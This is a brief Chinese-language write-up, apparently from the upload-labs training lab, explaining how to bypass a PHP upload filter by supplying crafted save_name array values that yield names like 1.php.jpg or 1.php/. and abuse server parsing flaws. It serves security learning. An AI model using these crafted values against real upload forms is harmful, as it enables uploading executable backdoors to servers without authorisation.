绕过的关键思路就是:end($file)是jpg、png、gif,而$file最后一个元素是php。
目的是构造一个能够出现文件解析漏洞的文件名:这里距两个例,其他解析漏洞也可以。


这里可以构造save_name[0] = upload-20.php,save_name[1] = jpg,所以最终file_name=1.php.jpg,到这里就构成了多后缀解析漏洞。
这里可以构造save_name[0] = 1.php/,save_name[2] = jpg,这样数组的长度为2,save_name[1] = null,所以最终file_name=1.php/. ,到这里就构成了20题中的/.绕过。
漏洞总结
参考资料 user.ini文件构成的PHP后门
upload-labs-writeup
Web安全学习之文件上传漏洞利用
Upload-labs 20关通关笔记